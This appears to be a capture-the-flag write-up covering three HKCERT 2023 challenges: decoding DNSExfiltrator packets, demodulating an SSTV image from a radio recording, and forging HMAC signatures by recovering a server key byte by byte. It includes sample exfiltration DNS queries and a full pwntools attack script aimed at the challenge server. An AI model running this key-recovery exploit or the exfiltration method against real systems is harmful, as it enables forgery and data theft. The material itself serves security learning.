



There are 3 packets in question: 1. init.ONSWG4TFORZS45DYOQXHI6DUPQZA.base64.igotoschoolbybus.online 2. 0.EO6ylFlsUc_7u_QD8gBDp8L8iFiGZGkhptC_QwnSem_ivrO3zFUgj-nfi9hMhgL?khV2U6tVzJq5EWnz-yXZhBWFmKMaKaM65qclb77kF5MWxV6mdVGDyj9BdDJS6uC?49h41eLONT5V_UHgksMdORol-2cYgWkzWj6H6ae8uRzgRMJjDmYss8XBOekyibe.tQVMNb2669ZzoRFkDZWIylBaJ5C.igotoschoolbybus.online 3. 1.Lp8co2gYHOgdIDqj7CIEWkM.igotoschoolbybus.online

By Googling harder (or maybe reading the source code), you might stumble across a site which explains how the DNSExfiltrator packets work:

Site (In Chinese): https://www.freebuf.com/sectool/223929.html

If you don’t know Chinese, no worries, here is a quick rundown on how the .init packets work:

The .init packet will be encoded in Base32, and specifies the information in the image above.

We can use CyberChef to decode the packets: https://gchq.github.io/CyberChef/

Decoding the header data using CyberChef gives us:

The file name is secret.txt.txt, and there are 2 packets containing the data.



Now as for the other 2 DNS packets, the data is arranged like this:

Since there is no specified encoding method after decoding the .init packet, it is safe to assume that it is encoded using Base64URL.

IMPORTANT NOTE: THE DATA IS ENCODED WITH BASE64URL, NOT BASE64. REFERENCE: https://github.com/Arno0x/DNSExfiltrator/blob/8faa972408b0384416fffd5b4d42a7aa00526ca8/dnsexfiltrator.py#L56

Now we can decode the actual data by removing the heading number and trailing DNS address first, then decode it with Base64URL (Change it in Alphabet) and decrypt it with RC4 using the password:

If you notice the first two letters “PK”, this is hinting that this is an PKZIP file. We can use the unzip operation in CyberChef to turn this into an ZIP file and open it:

And there is our flag:

hkcert23{v3ry_5n34ky_w17h_dn53xf1l7r470r_5345623}



52Hz (attempted by degendemolisher)

Get the flag from the I/Q signal recording. Frequency Modulation; 440 MHz. Attachment

Ah yes, forensics. Sound? Looks doable. *reads description* I/Q what..?

You get some hints from the description: - I/Q signal - Frequency modulation

And some more hints from the attachment filename

SDRuno_20231009_134842Z_440113kHz.wav: - SDRuno

Trials

Before I do dumb shvt and dive deep into any rabbit holes, I quickly checked its spectrograms and metadata.

Nothing.

So I started searching. From our best buddy google, SDR = Software-defined radio, and SDRs come with abilities to demodulate I/Q signals (which is what communicates radio signals).

So of course I downloaded SDRuno, opened the .wav file with it, tuned the frequency to 440MHz (according to desc), and got some weird noises sounding like a thousand birds squeaking on steroids.

Here’s where I got stumped. Then what? This has to be some information but what can I decode it with? I had no prior knowledge about radio stuff and I tried a few radio decoders but to no avail.

After the challenge ends

In the writeup threads the challenge author kindly revealed some information about the mysteries:

tbh I didn’t even fully

understand those but we don’t talk about that



There was also an informative page on SSTV in the thread which had an entire list of decoding softwares supporting SSTV, and I chose Black Cat Software. Luckily this software also supports SDRuno as a plugin, so I had to worry less about the bridging and recording problems.

The Black Cat SSTV software (will call it BC from now on) is more intuitive than SDRuno (which appears to be a complete mess to a layman) and has actually good guides on how to use on ther page.



After following their guides and goofing around for a while, I finally got something rather promising:

’tis a

QRcode baby But imagine being able to scan it – I

can’t.

’tis a

QRcode baby But imagine being able to scan it – I

can’t.

So I messed around more with the settings, specifically changed this parameter:

And it worked like a charm:

After cropping and skewing and stretching:

Looks promising right? Imma try scanning it…doesn’t work? I used my

android phone and online qrcode readers – all of which failed to read

it. Until @vow pointed

his iPhone towards my discord stream, and scanned it

with ease. Turns out iPhone actually has a reason to exist other

than peer pressure – scanning QRcodes.

Flag: hkcert23{n0_0n3_pl4ys_r4d10_n0w4d4ys}

Yes I’m still trying with my android. And no its camera is intact.

Sign me a flag (II) (attempted by gldanoob)

Attachment: https://file.hkcert23.pwnable.hk/sign-me-a-flag-ii_ee9268d1310ede6d37cd4b5eda18457f.zip

This is an advanced version of the challenge Sign me a flag (I), of which @mystiz kindly provided a partial solution guide. You can read it here and be amazed of his sophisticated understanding of cryptography: https://hackmd.io/@blackb6a/hkcert-ctf-2023-i-en-a58d115f39feab46#%E6%B1%82%E6%97%97%E7%B0%BD%E5%90%8D-I--Sign-me-a-Flag-I-Crypto



Anyways, the program allows you to sign a message with a hidden random server key combined with the user-provided client key: \[ \text{Sign}_i(k_c, m) = \text{HMAC-SHA256}(k_c \oplus k_s, i \mathbin\Vert m) \]

And our goal is to forge a signature for the string

"gib flag pls", with the client key set to null: \[ \text{Sign}_i(0, \,\text{gib flag pls}) =

\text{HMAC-SHA256}(k_s, i \mathbin\Vert \,\text{gib flag pls})

\]

And of course, the program bans the word flag if you try

to sign it using the program itself.

The setup is pretty much the same as the previous challenge, however @mystiz cleverly added some subtle differences. In Sign me a flag (I), the XOR operator (\(\oplus\)) was defined as follows:

def xor(a, b):

return bytes(u^v for u, v in zip(a, b))Since the output had the length of the shorter operand, providing

only 1 byte as an operand would give us a 1-byte output as the

HMAC’s parameter. And because brute-forcing all the 256

combinations of the 1-byte key was definitely doable, we could easily

recover the server key byte by byte.

Unfortunately the function is no longer used in this challenge, and

is instead replaced with the xor method from

pwntools. This library function ensures that no matter what

we put as the client key, the resulting key would never be less than 16

bytes:

In [5]: pwn.xor(bytes.fromhex('deadbeefdeadbeefdeadbeefdeadbeef'), b'\0')

Out[5]: b'\xde\xad\xbe\xef\xde\xad\xbe\xef\xde\xad\xbe\xef\xde\xad\xbe\xef'What’s worse is that we can’t just feed the same message twice for the program to sign, since an incrementing ID \(i \in \mathbb{N}\) would be prepended to each message before hashing.

Padding oracle? For… HMAC?

Stare at your computer for long enough and you’ll eventually discover

two interesting properties: 1. If xor has strings of

different lengths as arguments, the shorter string gets warped around

(instead of the longer string getting trimmed): \[

\text{deadbeef}_{16} \oplus\text{abc}_{16} =

\text{deadbeef}_{16}\oplus\text{abcabcab}_{16}

\] 2. Appending the HMAC key with null bytes has no effect on the

resulting hash: \[

\text{HMAC}(\text{deadbeef}_{16}, i \mathbin\Vert m) =

\text{HMAC}(\text{deadbeef00}_{16}, i \mathbin\Vert m)\]

Wait.. it feels the second property could be exploited by being used to verify a byte in the server key. To be precise, assume \(k_s = \text{deadbeef}_{16}\). We want to craft \(\text{deadbeef00}_{16}\) as the HMAC key, which also generates the same hash: \[ \text{deadbeef}_{16} \oplus k_c = \text{deadbeef00}_{16} \]

Now what could \(k_c\) be? It must be 1 byte longer than \(k_s\) (5 bytes in total), and recall the first property, where \(k_s\) gets warped around: \[ \text{deadbeef}_{16} \oplus k_c = \text{deadbeefde}_{16} \oplus k_c \]

Now if \(k_c\) also ends with the byte \(\text{de}_{16}\), the byte gets canceled: \[ \text{deadbeefde}_{16} \oplus \text{00000000de} =\text{deadbeef00}_{16} \]

This implies signing with the two client keys, \(k_c = \text{00000000de}\) and \(k_c' = 0\), gives the same hash: \[\text{Sign}_i(k_c, m) = \text{HMAC}(\text{deadbeef00}_{16}, i \mathbin\Vert m) = \text{HMAC}(\text{deadbeef}_{16}, i \mathbin\Vert m) = \text{Sign}_i(k_c', m)\]

In other words, if we obtain the same signatures from them, we’ll know the first byte of \(k_s\) must be \(\text{de}_{16}\).

Can we generalize this technique to the other bytes in \(k_s\)? Yep. And in fact we can even verify the other bytes without even knowing the first one. For example, letting \(k_c = \text{0000000000ad}\) and \(k_c' = 0000000000_{16}\) , we can see that \[ k_s \oplus k_c = \text{deadbeefde00}_{16} \]

would yield the same hash as

\[ k_s \oplus k_c' = \text{deadbeefde}_{16} \]

More than just a crypto challenge

The solution I tried during the competition involved waiting for the signature hash from the server every time I sent a client key, essentially taking as much as \(256 \cdot 16\) round trips from/to the server to fully recover the server key. That doesn’t fit really well into the 2-minute time limit set by the server. Can we do better than that?

If you look into how TCP sockets work, basically the I/O is buffered. So if we quickly send lots of packets to the server, they queue up at the server side, and the server processes them in the same order as how we sent them. Exploiting this fact, we can shrink down our runtime to ideally one round trip:

(Practically the server wouldn’t be able to keep up if there are too many concurrent requests; I had to keep the batch size around 10k)

There’s one more problem waiting for us. Remember how a unique \(i\) was prepended to every message we sent? In order to verify that \[ \text{Sign}_i(k_c, m) = \text{Sign}_j(k_c', m) \]

we need to have \(i = j\), which is impossible in reality. How do we get around that?

Well, since the digits of \(i\) are

directly prepended to the message, we can just prepend the digit

0 to \(m\) beforehand, so

it becomes ‘the last digit of the ID’. Then when \(j\) hits \(10i\), just send the same message again but

without the 0:

\[

\text{Sign}_i(k_c, 0 \mathbin\Vert m) = \text{HMAC}(k_s \oplus k_c, i

\mathbin\Vert 0 \mathbin\Vert m) = \text{HMAC}(k_s \oplus k_c', 10i

\mathbin\Vert m) = \text{Sign}_{10i}(k_c', m)

\]

Solution

- Start by guessing \(b = {00}_{16}\) to be the \(n\)th byte of \({k_s}\). Prepare: \[k_c' = (\underset{i=1} {\overset{16 + n} {\LARGE ||}} {00}_{16}) \;\;\;\;\;\;\;\;\;\; k_c = k_c' \mathbin\Vert b\]

- Ask the server to give us \(\text{Sign}_{i}(k_c, 0 \mathbin\Vert m)\)

- Repeat for all of the 256 possible values of \(b\).

- Whenever the ID reaches \(10i\), call \(\text{Sign}_{10i}(k_c', m)\) and see if the result matches the hash from the \(i\)th iteration.

- Repeat all of the above steps to obtain all bytes in the server key. Now what else can’t you do?

import hashlib

import hmac

from pwn import *

def sign_message(key_client: bytes, key_server: bytes, id: int, message: str) -> bytes:

key_combined = xor(key_client, key_server)

signature = hmac.new(key_combined, f'{id}{message}'.encode(),

hashlib.sha256).digest()

return signature

def sign(r, key_client: bytes, message: str):

r.sendline(b'sign')

r.sendline(key_client.hex().encode())

r.sendline(message.encode())

def get_flag(r, id, key_server: bytes):

signature = sign_message(b'\0'*16, key_server, id, 'gib flag pls')

r.sendline(b'verify')

r.sendline(b'gib flag pls')

r.sendline(signature.hex().encode())

r.recvuntil('🏁 '.encode())

return r.recvline().decode().strip()

hashes: list[list[None | bytes]] = [[None] * 256 for _ in range(16)]

what_i_sent: list[tuple[int, int] | None] = [None] * 40960

r = remote('chal.hkcert23.pwnable.hk', 28009)

def sign_byte(index, b, id):

byte = int.to_bytes(b, 1, 'big')

key = b'\x00' * (16 + index) + byte

message = '0 hello'

sign(r, key, message)

def verify_byte(index, b):

key = b'\x00' * (16 + index)

sign(r, key, ' hello')

n = 0

key_server = [0] * 16

for id in range(0, 50000):

if id == 0:

# send random stuff

sign_byte(0, 0, id)

elif id % 10 == 0 and what_i_sent[id // 10] is not None:

index, b = what_i_sent[id // 10]

verify_byte(index, b)

elif n < 4096:

what_i_sent[id] = (n // 256, n % 256)

sign_byte(n // 256, n % 256, id)

n += 1

else:

# send random stuff

sign_byte(0, 0, id)

# Receive bytes

n = 0

for id in range(0, 50000):

r.recvuntil('📝 '.encode())

hash = r.recvline().decode().strip()

assert len(hash) == 64

if id == 0:

# ignore

continue

elif id % 10 == 0 and what_i_sent[id // 10] is not None:

index, b = what_i_sent[id // 10]

if hashes[index][b] == hash:

key_server[index] = b

print('Found byte', index, ':', b)

if index == 15:

break

elif n < 4096:

index, b = what_i_sent[id]

assert hashes[index][b] is None

hashes[index][b] = hash

n += 1

print(get_flag(r, 50000, bytes(key_server)))